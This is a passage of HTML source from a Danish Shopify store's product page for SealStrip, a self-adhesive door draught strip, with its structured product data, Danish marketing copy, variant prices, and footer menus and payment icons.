        '.product-form__noscript-wrapper-template--26620700590454__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26620700590454__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SealStrip | selvklæbende vindliste til døre",
      "url": "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re",
      "image": [
          "https:\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623\u0026width=1920"
        ],
      "description": "Spar hundredvis af euro på energiomkostningerne!\nVinteren er lige rundt om hjørnet og de hårde kolde temperaturer, som den bringer med sig. Forebyg kulden fra at overtage dit hjem med SealStrip! En vandtæt, fleksibel silikonestrimmel, der blokerer ekstrem kold vind, støj og insekter fra at trænge ind i dit hjem. Det er meget nemt at installere og kan anvendes i forskellige rum i dit hjem! Du kan også spare penge og energi, da det reducerer dit varmeforbrug. Hold dig varm denne vintersæson med SealStrip!\n \nForebygger ophobning af snavs\nEr det ikke irriterende at feje snavs på gulvet hele tiden? Med SealStrip behøver du ikke længere at gøre det! Ud over at blokere for kolde temperaturer kan det også forhindre, at der samler sig snavs på gulvet. Du skal bare sætte den i bunden af din dør og nyde et smudsfrit gulv! Den er fremstillet af slidstærkt materiale og holder garanteret i lang tid. SealStrip er helt sikkert et produkt, som enhver husholdning bør have!\n \n✓ Blokerer kold vindSealStrip blokerer kold vind, der kan blæse mod dine vinduer og døre og forstyrre temperaturen indenfor.✓ Forhindrer indtrængen af insekter og snavsDet forhindrer også insekter og snavs i at trænge ind i dit hjem.✓ Nem installationSealStrip er let at anvende; du skal blot skære en strimmel af og klæbe den på den ønskede overflade.✓ Slidstærkt materialeSealStrip er fremstillet af vandtæt og fleksibel silikone og er garanteret til at modstå mange forhold.✓ EnergibesparendeFordi det forhindrer kulden i at komme ind, kan du spare penge og energi med mindre varmeforbrug!✓Perfekt til vintersæsonenHold dig varm og behagelig i denne vintersæson med SealStrip! Giv den som gave til en elsket eller til dig selv i denne juletid. \n \nSpecifikationer\nMateriale: SilikoneklæbFarve: Gennemsigtig, brun, gråStørrelse: Bredde - 25mm \/ 35mm \/ 45mm, Længde - 5MPakken indeholder\n1 x SealStrip | selvklæbende vindliste til døre",
      "sku": "SealStrip | Transparent | 25mm x 5m",
      "brand": {
        "@type": "Brand",
        "name": "Aalborg butik"
      },
      "offers": [{
            "@type" : "Offer","sku": "SealStrip | Transparent | 25mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895184875753"
          },
{
            "@type" : "Offer","sku": "SealStrip | Transparent | 35mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895184908521"
          },
{
            "@type" : "Offer","sku": "SealStrip | Transparent | 45mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895184941289"
          },
{
            "@type" : "Offer","sku": "SealStrip | Black | 25mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895184974057"
          },
{
            "@type" : "Offer","sku": "SealStrip | Black | 35mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185006825"
          },
{
            "@type" : "Offer","sku": "SealStrip | Black | 45mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185039593"
          },
{
            "@type" : "Offer","sku": "SealStrip | White | 25mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185072361"
          },
{
            "@type" : "Offer","sku": "SealStrip | White | 35mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185105129"
          },
{
            "@type" : "Offer","sku": "SealStrip | White | 45mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185137897"
          },
{
            "@type" : "Offer","sku": "SealStrip | Brown | 25mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185170665"
          },
{
            "@type" : "Offer","sku": "SealStrip | Brown | 35mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185203433"
          },
{
            "@type" : "Offer","sku": "SealStrip | Brown | 45mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185236201"
          },
{
            "@type" : "Offer","sku": "SealStrip | Gray | 25mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185268969"
          },
{
            "@type" : "Offer","sku": "SealStrip | Gray | 35mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185301737"
          },
{
            "@type" : "Offer","sku": "SealStrip | Gray | 45mm x 5m","availability" : "http://schema.org/InStock",
            "price" : 99.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re?variant=45895185334505"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26620700819830__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26620700819830__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26620700819830__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26620700819830__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26620700819830__footer color-background-1 gradient section-sections--26620700819830__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=100, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=200 2x"
                              src="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=760"
                              alt=""
                              loading="lazy"
                              width="400"
                              height="80"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HOME
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ALLE PRODUKTER
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              KONTAKT OS
                            </a>
                          </li><li>
                            <a
                              href="https://aalborgbutik.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SPOR DIN PAKKE
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">OPLYSNINGER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/generel-politik-for-databeskyttelse-gdpr"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GENEREL POLITIK FOR DATABESKYTTELSE (GDPR)
                            </a>
                          </li><li>
                            <a
                              href="/pages/politik-om-personoplysninger"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVATLIVSPOLITIK
                            </a>
                          </li><li>
                            <a
                              href="/pages/forsendelsespolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FORSENDELSESPOLITIK
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunderingspolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              RETURNERING OG TILBAGEBETALING 
                            </a>
                          </li><li>
                            <a
                              href="/pages/vilkar-og-betingelser"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              VILKÅR OG BETINGELSER
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 